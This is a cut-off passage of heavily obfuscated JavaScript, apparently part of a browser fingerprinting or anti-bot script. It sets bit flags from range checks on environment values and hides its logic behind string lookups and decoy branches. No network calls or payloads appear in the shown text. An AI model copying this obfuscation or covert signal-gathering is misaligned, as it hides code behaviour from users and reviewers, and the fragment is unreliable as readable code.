aa[ty['amfAI'](av,0xe3,ty[tu(0x946)])][ti],G)&&(tH=J[ty[tu(0x287)](av,0xf3,ty[tu(0x660)])][ty['amfAI'](av,0x75,ty[tu(0xd7b)])](ty['mMYVN'](ty[tu(0x404)](ty[tu(0x404)](aa[ty[tu(0xb8b)](av,0xe3,ty[tu(0x946)])][ti],0x3e8),0x3e8),0x3e8)));}catch(tL){}ty[tu(0x186)](tx,0x3,z,0x800,0x2000000,0x8000000,function(){return tH>=0x0&&ty['uYRfR'](tH,0x2);},function(){var tW=tu,tA={'tSogw':function(tE,tV){var tj=th;return ty[tj(0x30f)](tE,tV);},'RYvvD':function(tE,tV){return tE<tV;}};return ty[tW(0x5be)](tW(0x19d),ty[tW(0x339)])?ty[tW(0x30f)](tH,0x2)&&ty['TDAEh'](tH,0x4):tA[tW(0xc23)](_0x2026b6,0x6)&&tA[tW(0xa36)](_0x3d25e4,0x8);}),ty[tu(0x186)](tx,0x11,z,0x400000,0x4000000,0x20000,function(){var tW=tu,tA={'wKFsH':function(tE,tV){var tj=th;return ty[tj(0x857)](tE,tV);},'XKgdk':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'RVvtG':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'jlugs':function(tE,tV,tj){return ty['YaRPn'](tE,tV,tj);},'JZdXf':ty[tW(0xcc7)]};return ty[tW(0x377)]!==ty[tW(0x3c0)]?ty[tW(0x30f)](tH,0x4)&&ty[tW(0xd17)](tH,0x6):tA[tW(0x52f)](tA[tW(0x936)](_0x517fee,0x68,'G#Qx'),_0x1cb649)&&tA[tW(0x6db)](_0x41bd36,_0x3973ce[tA['jlugs'](_0x3b01e5,0x68,tW(0x494))],_0x33facb(0xd3,tA['JZdXf']));},function(){var tW=tu;return ty[tW(0x9c6)](ty['ZoDhi'],ty[tW(0x743)])?ty['JBSmf'](tH,0x6)&&ty[tW(0x9bc)](tH,0x8):ty[tW(0x6a8)](_0x2c6a73,0x2)&&ty[tW(0x7c3)](_0x184941,0x4);}),tx(0x3,z,0x1000,0x80,0x40,function(){var tW=tu,tA={'ixWYT':function(tE,tV){var tj=th;return ty[tj(0x100)](tE,tV);}};return ty[tW(0xb3f)]!==ty[tW(0xb3f)]?tA[tW(0xdc9)](_0x13ca86,0x0):ty['TvYXR'](tH,0x8)&&ty['uYRfR'](tH,0xa);},function(){var tW=tu;return ty[tW(0x7a9)](ty[tW(0x31c)],tW(0xabf))?ty[tW(0x6f9)](tH,0xa)&&ty['SgOvJ'](tH,0xc):_0xfc0ee2(_0x259e9e,ty[tW(0x287)](_0x1c2384,0x109,ty[tW(0x432)]));}),ty[tu(0x186)](tx,0x11,z,0x10000000,0x40000000,-0x80000000,function(){var tW=tu,tA={'bhFme':function(tE,tV){var tj=th;return ty[tj(0x651)](tE,tV);}};return ty[tW(0xe06)](tW(0xa0d),ty[tW(0xc8c)])?ty['JBSmf'](tH,0xc)&&tH<0xe:tA[tW(0xea)](_0x7d610f,0x0);},function(){var tW=tu,tA={'gvHeX':function(tj,tb){return ty['nbkRZ'](tj,tb);},'vRcfc':function(tj,tb){var tB=th;return ty[tB(0x3d3)](tj,tb);}};if(ty['QyqNc'](ty['TZDwo'],tW(0xdf9))){var tE=tA[tW(0x101)](_0x54b597,0x0),tV=(tE^_0x138189)>>>0x0;return tA[tW(0x6cd)](_0xa6a42a,tV);}else return ty[tW(0x6af)](tH,0xe)&&ty[tW(0x4af)](tH,0x10);}),ty[tu(0x6cb)](tx,0xa,z,0x100000,0x8000,0x200,function(){var tW=tu,tA={'AqXdb':function(tE,tV){var tj=th;return ty[tj(0x259)](tE,tV);}};return ty[tW(0x651)](ty[tW(0xd7e)],ty[tW(0xd7e)])?ty[tW(0x408)](tH,0x10)&&ty[tW(0x100)](tH,0x12):tA[tW(0xbdd)](_0x4c5f13,0x1);},function(){var tW=tu,tA={'Rtkaj':function(tE,tV){var tj=th;return ty[tj(0x329)](tE,tV);},'KGaVJ':function(tE,tV){return tE+tV;},'yvttP':function(tE,tV){var tj=th;return ty[tj(0x6d4)](tE,tV);}};if(ty[tW(0xb0f)]!==ty[tW(0x8d7)])return ty[tW(0xdb4)](tH,0x12)&&tH<0x14;else _0x4bc158['push'](_0x53fbce[tW(0x78d)](tA[tW(0x912)](tA[tW(0x9a8)](tA[tW(0x591)](_0x2a75fb[tW(0x310)](_0x46a45e)[tW(0x3d0)](0x0),0x4),0x70),0x4)));}),ty[tu(0x1d0)](tx,0x9,tt,0x200000,0x10000000,0x40000,function(){var tW=tu;return ty['ELdQR'](ty[tW(0x192)],ty['uQKiq'])?ty[tW(0xdc6)](tH,0x2)>0x0:ty[tW(0x651)](_0x478ce1,_0x5ef01d);},function(){var tW=tu,tA={'nnnBf':function(tE,tV){var tj=th;return ty[tj(0x6af)](tE,tV);}};return ty['pgzlH'](ty[tW(0xa84)],ty[tW(0xa84)])?ty[tW(0x28d)](tH,Q):tA[tW(0x93e)](_0x203a85,0x0)&&_0x1f02ab<0x2;}),tl=a9&&ty[tu(0x3fe)](ty[tu(0x5e7)](av,0x5f,ty[tu(0x7da)]),a9)?a9[ty[tu(0x490)](av,0x5f,ty[tu(0x7da)])][ty[tu(0xb8b)](av,0xec,ty['qLTnK'])]:Q,ty[tu(0x6cb)](tx,0xf,tt,0x10000000,0x4,0x400000,function(){var tW=tu;return ty[tW(0x28d)](ty[tW(0x60f)],ty[tW(0x13d)])?_0xfa3667===0x8:ty[tW(0x408)](tl,0x0)&&ty[tW(0x16f)](tl,0x2);},function(){var tW=tu,tA={'MCCdY':function(tE,tV){var tj=th;return ty[tj(0x391)](tE,tV);}};return ty[tW(0x28d)](ty[tW(0x787)],'xzAwM')?ty[tW(0x525)](tl,0x2)&&tl<0x4:tA[tW(0xdfa)](_0x1ed967,0x0)&&tA['MCCdY'](_0x21c27a,0x0);}),ty[tu(0xd0b)](tx,0xc,tt,0x100,0x2000,0x20,function(){var tW=tu;return ty[tW(0x266)](tl,0x4)&&tl<0x6;},function(){var tW=tu;return ty[tW(0x526)](tl,0x6)&&tl<0x8;}),ty['EAVpG'](tx,0x2,tt,0x10000000,0x40000,0x800,function(){var tW=tu;return ty[tW(0xc21)](ty[tW(0xbce)],ty[tW(0xc3b)])?_0x28a012(_0x28c8db,_0x52dd5e(0xdb,ty[tW(0x808)]))&&!ty['amfAI'](_0xf73d84,_0x4b84db,ty['IlQIL'](_0x4395ba,0xc7,ty['EzcCB']))&&!ty[tW(0x287)](_0xcbca21,_0x97c593,ty[tW(0x353)](_0x54eeae,0xa6,ty['nzDZL'])):tl>=0x8&&tl<0xa;},function(){var tW=tu;return ty[tW(0x5da)](tl,0xa)&&ty['sFLqN'](tl,0xc);}),ty[tu(0x6cb)](tx,0x12,tt,0x2,0x80,0x8000000,function(){var tW=tu;return ty[tW(0xe06)](ty[tW(0x5d8)],tW(0x5b6))?ty[tW(0xe22)](_0x205247,0x6)&&_0x405e95<0x8:ty[tW(0x391)](ty[tW(0xdc6)](tl,0x2),0x0);},function(){var tW=tu;if(ty[tW(0xe06)](tW(0x845),ty['ixHKF']))return ty[tW(0x28d)](tl,Q);else _0x41194d=_0x34cbcb;});}()),(function(){var tu=aB,ty={'hgzZb':function(tH,tL){return tH>=tL;},'YlnGB':function(tH,tL){return tH<tL;},'sEVeZ':function(tH,tL){return tH>=tL;},'LOOqH':function(tH,tL){return tH<tL;},'RMWaq':tu(0xaa7),'pjcHa':function(tH,tL){return tH===tL;},'vxFTh':'tBJJg','jxaTK':function(tH,tL){return tH>=tL;},'KBRtH':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VwfpA':function(tH,tL){return tH%tL;},'zIoeu':function(tH,tL){return tH+tL;},'ooGhJ':function(tH,tL){return tH-tL;},'GfvgK':function(tH,tL){return tH!==tL;},'DGHqL':tu(0x34e),'NjnYk':tu(0xc22),'MzBwZ':'BfGNk','SgtsM':function(tH,tL){return tH>=tL;},'blIlz':function(tH,tL){return tH<tL;},'sgNBF':function(tH,tL){return tH<tL;},'WvGTg':tu(0x390),'ZUuBK':tu(0x476),'eHEKp':function(tH,tL){return tH>=tL;},'iSFoz':function(tH,tL){return tH===tL;},'ZGjLf':tu(0xdb2),'OrNRJ':function(tH){return tH();},'hJJyC':function(tH,tL){return tH(tL);},'bHQDW':'Rpguq','SSreY':function(tH,tL){return tH<tL;},'bmNSM':function(tH,tL,tW){return tH(tL,tW);},'AdSGC':'XdZJ','KvkbR':function(tH,tL){return tH===tL;},'WmOYE':tu(0xaea),'vLNws':tu(0xd5f),'PneWW':function(tH,tL){return tH>tL;},'KCeVq':tu(0xbbc),'cBZtf':function(tH,tL,tW){return tH(tL,tW);},'dHLIp':tu(0x385),'JCoED':function(tH,tL){return tH>tL;},'aGijo':tu(0x8e7),'zdKqQ':function(tH,tL){return tH===tL;},'RnwNq':function(tH,tL){return tH>=tL;},'PYOiM':function(tH,tL){return tH<tL;},'GObTE':tu(0xd4c),'Lcnsg':function(tH,tL,tW,tA,tE,tV,tj){return tH(tL,tW,tA,tE,tV,tj);},'ALQUu':function(tH,tL){return tH===tL;},'BECXt':'LDHHa','GASyh':function(tH,tL){return tH>=tL;},'ckhsm':function(tH,tL){return tH<tL;},'HOOar':function(tH,tL,tW){return tH(tL,tW);},'lxHBB':'bjzz','lLRyP':function(tH,tL){return tH!==tL;},'WxjNN':tu(0xc38),'sWrIP':function(tH,tL){return tH<tL;},'idxES':function(tH,tL){return tH>=tL;},'MRnJI':function(tH,tL){return tH===tL;},'QjAbM':tu(0x3de),'iFFlC':tu(0x662),'MsbaQ':function(tH,tL){return tH!==tL;},'jrpCr':tu(0x629),'XMLhK':'stNNi','NJJcg':function(tH,tL){return tH===tL;},'VOYvl':tu(0xce6),'EKiwn':function(tH,tL){return tH>=tL;},'WgAPs':tu(0x31b),'fSXyo':function(tH,tL){return tH>=tL;},'qpbEy':function(tH,tL){return tH<tL;},'COjVO':tu(0xa7c),'XOjBZ':function(tH,tL,tW){return tH(tL,tW);},'rHnEd':'nkqQ','rcXlE':tu(0x35e),'iJWYx':'Kqm8','kEGcT':'aHGTB','kUEvS':function(tH,tL){return tH>=tL;},'OmZxV':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'DXTuL':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'cBkCo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'laRQO':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qdsED':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FpaGU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'zOnYI':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'hlfYo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'uFDXi':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GFYKk':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'PgSiY':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FQRUf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tPRrn':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SRLHT':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qaKPU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'jODGv':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GjgKK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GBkbC':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'dJevg':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tYjNR':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SptIZ':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'UkfVm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'kaiHo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'KRdtm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'ZRwwK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'rtSHf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'VBfhy':function(tH,tL,tW){return tH(tL,tW);},'ooLog':tu(0x76b),'tyMUr':function(tH,tL){return tH!==tL;},'NBNct':tu(0x48a),'wFSXd':function(tH,tL){return tH%tL;},'okIoU':function(tH,tL){return tH===tL;},'IgAKh':tu(0x6d1),'zyVJC':function(tH,tL,tW){return tH(tL,tW);},'SiMEA':tu(0xaff),'Ggdlb':function(tH,tL){return tH===tL;},'nNoAa':tu(0xbf2),'rlIng':'mqjmt','Azwba':function(tH,tL){return tH in tL;},'QEHIo':tu(0x5fb),'pVpUX':function(tH,tL,tW){return tH(tL,tW);},'coLnU':function(tH,tL){return tH in tL;},'lCdHN':tu(0x9ce),'yfojD':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QWsrk':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=ty[tu(0x35a)](av(0xd0,ty[tu(0x8c2)]),a9)?a9[ty[tu(0x41c)](av,0xd0,ty[tu(0x8c2)])][ty[tu(0x2a5)](av,0xec,tu(0xa7c))]:Q,ti=ty[tu(0x778)](av(0xf5,ty[tu(0x64a)]),a9)?a9[ty[tu(0x2a5)](av,0xf5,ty['lCdHN'])][ty[tu(0x2a5)](av,0xec,ty[tu(0xad6)])]:Q;ty[tu(0x4f9)](tx,0x9,tt,0x2000,0x100000,0x8,function(){var tH=tu;return ty[tH(0x4e3)](tl,0x0)&&ty[tH(0x772)](tl,0x2);},function(){var tH=tu;return ty[tH(0xbc7)](tl,0x2)&&ty[tH(0x873)](tl,0x4);}),ty['yfojD'](tx,0xe,tt,0x10000000,0x40,0x20000000,function(){var tH=tu;return ty[tH(0xbe8)](tH(0x168),ty['vxFTh'])?_0x8ee5b5[_0x38c137(0xb2,ty[tH(0xa63)])](/[^a-zA-Z0-9]+/g,''):ty[tH(0xb81)](tl,0x4)&&ty[tH(0x772)](tl,0x6);},function(){var tH=tu;if(ty[tH(0x5aa)](ty[tH(0x93f)],ty[tH(0x93f)]))_0x2b917e=ty['KBRtH'][_0x20c201[0x29]](_0x4f7d01?_0x253fb8:!_0x58d348?_0x1b020b:ty['VwfpA'](ty[tH(0x117)](_0x3cfee6,ty[tH(0x7ab)](_0x3c966e,0x1)),_0x2ebb71));else return tl>=0x6&&tl<0x8;}),ty[tu(0x4f9)](tx,0x4,z,0x8000000,0x4000000,0x2000000,function(){var tH=tu;if(ty['NjnYk']!==ty[tH(0x710)])return ty[tH(0x88d)](tl,0x8)&&ty[tH(0xd4b)](tl,0xa);else _0x267c71=_0x253a9c;},function(){var tH=tu;return ty['GfvgK'](ty[tH(0xa24)],ty[tH(0x6e8)])?ty['eHEKp'](tl,0xa)&&ty['blIlz'](tl,0xc):_0x1c34c7>=0x2&&ty['sgNBF'](_0x5cab33,0x4);}),ty[tu(0x4f9)](tx,0xe,tt,0x80000,0x800,0x40000,function(){var tH=tu;return ty['iSFoz'](ty[tH(0xbc5)],ty[tH(0xbc5)])?tl>=0xc&&ty['blIlz'](tl,0xe):_0x2c5214>=0xa&&ty[tH(0x1d9)](_0x37afe7,0xc);},function(){var tH=tu;if(ty[tH(0xc55)]!==ty['bHQDW'])_0x14cd97=_0x485787&&ty[tH(0xa42)](_0x5dcdb3)?ty[tH(0x35f)](_0x314b32,_0x1fe3ab):_0x1e60c7;else return tl>=0xe&&tl<0x10;}),tx(0x10,z,0x40,0x2,0x100,function(){var tH=tu;return ty[tH(0x88d)](tl,0x10)&&ty[tH(0x1ef)](tl,0x12);},function(){var tH=tu;return ty[tH(0xb81)](tl,0x12)&&ty[tH(0xd4b)](tl,0x14);}),ty['yfojD'](tx,0x0,tt,0x100,0x80,0x8000000,function(){var tH=tu,tL={'MiDky':function(tW,tA,tE){return ty['bmNSM'](tW,tA,tE);},'OYAIN':ty[tH(0x6e4)]};return ty[tH(0xae6)](ty[tH(0x65b)],ty[tH(0xa32)])?_0x4ea0b7[tL['MiDky'](_0x543c96,0xc1,tL[tH(0x28f)])]===0x0:ty[tH(0x952)](ty[tH(0xccb)](tl,0x2),0x0);},function(){var tH=tu,tL={'NcGWc':function(tV,tj,tb){var tB=th;return ty[tB(0x20d)](tV,tj,tb);},'CjGCi':ty[tH(0x6f8)],'sDHfz':tH(0x276),'YEFZI':function(tV,tj){var tb=tH;return ty[tb(0x952)](tV,tj);},'lsXRj':function(tV,tj,tb){var tB=tH;return ty[tB(0xa76)](tV,tj,tb);},'HwvmX':ty[tH(0x81a)],'nWTIz':function(tV,tj){var tb=tH;return ty[tb(0x461)](tV,tj);}};if(ty[tH(0xae6)](ty[tH(0x36b)],tH(0x8e7)))return ty[tH(0x3f9)](tl,Q);else{var tW,tA,tE=_0x275da3[tL[tH(0x2eb)](_0x4375b4,0x108,tL['CjGCi'])](tL[tH(0x2eb)](_0x57528,0x97,tL[tH(0xb2a)]));if(tL[tH(0xa15)](tE,-0x1)&&(tW=_0x781bb4[tL[tH(0x2eb)](_0x515595,0x108,tL[tH(0x82e)])](tL[tH(0x233)](_0x5889ae,0x63,tH(0xd3e)),tE),tL[tH(0xa15)](tW,-0x1)&&(tA=_0x14f00b[tL['lsXRj'](_0x586c32,0x108,'Fwml')](tL['lsXRj'](_0x413e3c,0x78,tL['HwvmX']),tW),tL[tH(0x2d1)](tA,-0x1))))return _0x5a78ed;}}),ty['QWsrk'](tx,0xb,z,0x8000000,0x8000,-0x80000000,function(){return ty['RnwNq'](ti,0x0)&&ti<0x2;},function(){var tH=tu;return ti>=0x2&&ty[tH(0x9cd)](ti,0x4);}),ty['yfojD'](tx,0x1,z,0x200,0x100,0x10000,function(){var tH=tu,tL={'MzptI':function(tA,tE){return tA>tE;}};if(ty[tH(0xcb3)](ty[tH(0x5cf)],tH(0x344)))return ty[tH(0x4e7)](ti,0x4)&&ty['ckhsm'](ti,0x6);else{var tW={'PEdUQ':function(tA,tE){return tA>tE;}};_0x5ed1f4+=0x1,_0x17d50a+=0x1,_0x1b8e37=_0x346de7||_0x198622[_0x10127e(0x84,ty[tH(0x1d6)])],_0x3727b7(_0x1daed8),ty['Lcnsg'](_0x5c64d9,0xa,_0x3e75c3,0x40000000,0x100,0x2000000,_0x5ddb1a),ty['Lcnsg'](_0x286f23,0x2,_0x466b2a,0x100,0x10000,0x1,function(){var tA=tH;return tW[tA(0x206)](_0x19596d,0x0);}),ty[tH(0x707)](_0x4426cc,0x12,_0x2f3543,0x80000,0x10000000,0x40000000,function(){var tA=tH;return tL[tA(0x371)](_0xa98ab1,0x1);});}},function(){var tH=tu;return ty[tH(0xb8a)](tH(0xd81),ty[tH(0x648)])?ty['jxaTK'](ti,0x6)&&ty[tH(0x62c)](ti,0x8):ty[tH(0xa76)](_0x25b0dc,_0x3ee900,ty[tH(0x41c)](_0x492e90,0x42,ty['lxHBB']));}),tx(0x12,tt,0x1000000,0x1,0x4000000,function(){var tH=tu;return ty['MRnJI'](ty[tH(0xd76)],ty['iFFlC'])?ty[tH(0x41b)](_0xadc97a,0x2)&&ty[tH(0xd4b)](_0x5aadcf,0x4):ti>=0x8&&ty[tH(0x772)](ti,0xa);},function(){var tH=tu;if(ty[tH(0x5a4)](ty['jrpCr'],ty[tH(0xc97)]))return ti>=0xa&&ty[tH(0x1ef)](ti,0xc);else _0x5710a2[_0x47c784[0x1f]](_0x90c2bc[0x19](_0x10d90d[0xb]())),_0x9c26cc=_0x45c4d3[_0x3665e1[0x26]];}),ty['yfojD'](tx,0x12,tt,0x40000,0x800000,0x8000,function(){var tH=tu,tL={'xmBld':function(tW,tA){var tE=th;return ty[tE(0x4e3)](tW,tA);}};return ty['NJJcg'](ty['VOYvl'],ty[tH(0x2af)])?ty['EKiwn'](ti,0xc)&&ty[tH(0x3b7)](ti,0xe):tL['xmBld'](_0x1c5f16,0xe)&&_0x2ee527<0x10;},function(){var tH=tu;return ty[tH(0x5aa)](tH(0x31b),ty[tH(0x521)])?_0x181f8b>=0xe&&_0xf342e0<0x10:ty[tH(0x282)](ti,0xe)&&ty[tH(0x1ef)](ti,0x10);}),ty[tu(0x4f9)](tx,0x4,z,0x1000,0x40000000,0x400,function(){var tH=tu;if(tH(0x9d1)!==ty[tH(0xdcb)]){for(var tL='',tW=0x0;ty[tH(0xc92)](tW,_0x247930[ty[tH(0xa76)](_0x15110e,0xec,ty[tH(0xad6)])]);tW++)tL+=_0x170629[ty[tH(0x759)](_0x1dd134,0xc8,tH(0xd15))][ty[tH(0x759)](_0xe7b0d9,0x57,ty[tH(0x6a7)])](_0x53c3bb[ty[tH(0x20d)](_0x452833,0x69,ty[tH(0x783)])](_0x33fda1[tW],+_0x2a8822[_0x56b156(0xc8,ty['iJWYx'])][ty[tH(0xa76)](_0x433128,0x57,tH(0xbfc))](0x31,0x36)));return tL;}else return ty[tH(0xcea)](ti,0x10)&&ti<0x12;},function(){var tH=tu;if(ty[tH(0x16d)](tH(0xc9c),ty[tH(0x56b)]))return ti>=0x12&&ty['blIlz'](ti,0x14);else ty['OmZxV'](_0x3fd0c2,0x0,_0x3629b9,0x8000,0x20000000,0x10000),ty['OmZxV'](_0x3da614,0x1,_0x2496f3,0x20000,0x200000,0x8),ty[tH(0x875)](_0x1aa0bb,0x1,_0x23d2d9,0x4000000,0x10000000,0x400),ty[tH(0x875)](_0x9b35a4,0x1,_0x46a09b,0x40000000,0x4,0x10),_0x1cca3d(0x2,_0x2949dd,0x200000,0x4,0x40),ty[tH(0x9f3)](_0xcb7e9a,0x2,_0x4163d4,0x10,0x20000000,0x4000000),ty[tH(0x87a)](_0x3f1763,0x2,_0x5b4aaa,0x2000,0x2000000,0x8000000),ty[tH(0xbda)](_0x4a3a54,0x2,_0x40e271,0x40000000,0x80000,0x400000),_0x1359d0(0x3,_0xf2289d,0x2,0x800000,0x100),ty[tH(0x875)](_0x110213,0x3,_0x32a3b9,0x4,0x1000000,0x100000),ty[tH(0x640)](_0x5d85af,0x3,_0x14051f,0x400,0x10000,0x80000),ty[tH(0x640)](_0x377ef8,0x3,_0x3f285c,0x40000,0x10000000,0x1),ty[tH(0x4a2)](_0x5e578a,0x4,_0xf6b06a,0x200000,0x1,0x4),ty['zOnYI'](_0x845003,0x4,_0x2af87e,0x8000,0x8,0x800000),ty[tH(0x87a)](_0x2f4e52,0x5,_0x4414d5,0x20,0x1,0x80000),ty['hlfYo'](_0x183331,0x5,_0xd055f8,0x4000000,0x4,0x80),ty[tH(0x4a2)](_0xfbc2ab,0x5,_0x49ddac,0x100,0x200000,0x2),_0x5a3b62(0x5,_0x274e4c,0x800000,-0x80000000,0x8),ty['FpaGU'](_0x38c912,0x6,_0x123836,0x2000,0x1000,0x80),ty['uFDXi'](_0x3ee479,0x6,_0x1c2609,0x4000,0x80000,0x100000),ty[tH(0x795)](_0x2035dc,0x7,_0x1aeed8,0x8000000,0x1000,0x2),ty[tH(0xbda)](_0x4744a8,0x7,_0x55f8a4,0x1,0x400000,0x800),ty[tH(0x640)](_0x381129,0x8,_0x391944,0x1000000,-0x80000000,0x800),ty[tH(0x640)](_0x2c5843,0x8,_0x4d6b20,0x400,0x1,0x80000),ty[tH(0xbda)](_0x4b00c2,0x8,_0x48df42,0x100000,0x100,0x800000),ty[tH(0x88b)](_0x1a2998,0x8,_0x540f9d,0x2,0x10000000,0x400000),ty['qdsED'](_0x21659e,0x9,_0x2f1859,0x4000,0x400000,0x8000000),ty['cBkCo'](_0x1b2f67,0x9,_0x2746f6,0x40,0x800,0x800000),ty['FQRUf'](_0x245624,0x9,_0x2cd171,0x8000,-0x80000000,0x20000),_0x16aed1(0xa,_0x780b24,0x20000,0x4000,0x1000000),_0x4f73ee(0xa,_0x3448d0,0x40000000,0x100,0x2000000),ty[tH(0xac3)](_0x399321,0xa,_0x15dd80,0x400000,0x800000,0x10000000),ty[tH(0x7a7)](_0x58a5dc,0xa,_0x493419,0x80000,-0x80000000,0x200000),ty[tH(0x120)](_0x53b495,0xb,_0x4ff3bf,0x2,0x1,0x10),ty[tH(0x5bc)](_0x2661d0,0xc,_0x5d76a8,0x10,0x8000,0x20000),_0x48320f(0xc,_0x54b81c,0x200,-0x80000000,0x80000),_0x5e2629(0xc,_0x16ecb3,0x1000000,0x1000,0x400),ty[tH(0xb9b)](_0x342484,0xd,_0x2add65,0x1000000,0x10,0x100),ty[tH(0x4a2)](_0x50e115,0xd,_0x5d5a65,0x800,0x8,0x800000),_0x1aa117(0xe,_0x1e31e0,0x100000,0x80,0x2000000),ty['GBkbC'](_0x59c073,0xe,_0x8f07ca,-0x80000000,0x8000000,0x8),ty[tH(0x105)](_0xbebb33,0xe,_0x567b82,0x4000,0x1,0x8000),_0x70a301(0xf,_0x526579,0x80,0x1,0x800000),ty[tH(0x6ea)](_0x527b47,0xf,_0x22e2fb,0x40000000,0x1000000,0x200),ty[tH(0x815)](_0x39c0da,0xf,_0x479068,0x20000,0x100,0x4000),_0x1f30ce(0xf,_0xd701aa,0x100000,0x1000,-0x80000000),ty[tH(0x6ea)](_0x50ec96,0xf,_0x5df3ce,0x20,0x40,0x8),ty['tPRrn'](_0x5968c7,0xf,_0x462d54,0x200000,0x2000000,0x4000000),ty[tH(0x640)](_0xd201cf,0xf,_0x216bb5,0x400,0x20000000,0x8000),ty[tH(0x87a)](_0x49d609,0x10,_0x106c59,0x20,0x1000000,0x1),ty['GjgKK'](_0x21443f,0x10,_0x1b3a88,0x200000,-0x80000000,0x4),ty[tH(0x123)](_0x29299d,0x10,_0x897e62,0x4000000,0x2000000,0x200),ty[tH(0x9f3)](_0x150f56,0x10,_0x13f3a5,0x400000,0x8000000,0x10000),_0x4c7579(0x11,_0x17ed31,0x200000,0x2000000,0x8000),_0x1e5322(0x11,_0x426be7,0x8000000,0x20000000,0x8),ty[tH(0x9f7)](_0x29f551,0x11,_0x22fc08,0x4,0x10,0x2000),ty['UkfVm'](_0x4cb544,0x11,_0x9a5e5f,0x1,0x800000,0x80000),_0xf837a2(0x12,_0x16fdf8,0x200,0x4000,0x20000),ty[tH(0x152)](_0x1ef0c6,0x12,_0x5e64fb,0x4,-0x80000000,0x8),ty[tH(0xad2)](_0x7826a6,0x12,_0x3f6d81,0x80000,0x10000000,0x40000000),ty[tH(0x8cb)](_0x356f99,0x12,_0x6debf,0x20,0x400000,0x800),ty[tH(0x123)](_0x254efc,0x13,_0x13c5ed,0x4000000,0x400000,0x200),ty[tH(0x87a)](_0x50e779,0x13,_0x4caf4,0x10000,0x200000,0x20000),ty['rtSHf'](_0x2c2000,0x13,_0x56aa98,0x40,0x8,0x2),_0x42c28f(0x13,_0x5bfa95,0x4,0x8000,0x40000000),_0x563dbc(0x13,_0x3266bb,0x800000,0x80,0x8000000),_0x4c126b=0x0,_0x51df48=0x0,_0x74ee79=0x0,_0x999c7f=0x0,_0x191aae=0x0,_0x47c271=0x0,_0x18979a=_0x51677d,_0x58addb&&(_0x346694[ty['VBfhy'](_0x3223c2,0x8c,tH(0x213))][ty[tH(0x759)](_0x13220c,0xbb,ty['ooLog'])]=_0xa5128d);}),tx(0x6,tt,0x800000,0x200,0x40000,function(){var tH=tu;return ty[tH(0x461)](ty['wFSXd'](ti,0x2),0x0);},function(){var tH=tu,tL={'ucqnz':function(tW,tA){return ty['okIoU'](tW,tA);},'IbTXE':ty[tH(0x312)],'DBOeg':function(tW,tA,tE){var tV=tH;return ty[tV(0xd63)](tW,tA,tE);},'VKQgK':ty[tH(0xc9a)]};return ty[tH(0x57e)](ty['nNoAa'],ty[tH(0x92f)])?tL[tH(0x2ea)](_0x59f6d5,_0x431dcb[_0x111714(0xd8,tL[tH(0xaed)])][tL[tH(0x922)](_0x5744d7,0xae,tL[tH(0x45f)])]):ti===Q;});}()),tx(0x7,tt,0x400,0x10000000,0x80,function(){return 0x0;},function(){return 0x1;}),tx(0xc,tt,0x8000000,0x4000,0x200000,function(){return 0x0;},function(){return 0x1;}),tx(0x4,z,-0x80000000,0x80,0x200,function(){var tu=aB,ty={'IiADu':function(tl,ti,tH){return tl(ti,tH);},'PySla':tu(0xaf7)};return J[ty[tu(0x668)](av,0xc0,ty[tu(0x396)])];}),{'R':function(tu,ty,tl){var ti=aB,tH={'PSLlT':function(ts,tF){return ts<tF;},'mIVmk':function(ts,tF){return ts(tF);},'fYBZP':function(ts,tF){return ts!==tF;},'BXBSV':ti(0x681),'lHoQN':'fiHsp','iYkxd':ti(0xcb7),'qPJZx':function(ts,tF){return ts+tF;},'ARkPx':function(ts,tF,tR){return ts(tF,tR);},'bXwQv':ti(0xc79),'WNFvj':function(ts,tF,tR){return ts(tF,tR);},'GNUaf':'#SJy','cKcxL':function(ts,tF){return ts<tF;},'yotJw':ti(0x348),'eMdJn':function(ts,tF,tR){return ts(tF,tR);},'wjmik':ti(0xa7c),'eANRx':function(ts,tF){return ts%tF;},'TjUGT':function(ts,tF){return ts==tF;},'bpbFy':function(ts,tF){return ts>=tF;},'NEVUy':ti(0xe0c),'FEZnh':function(ts,tF){return 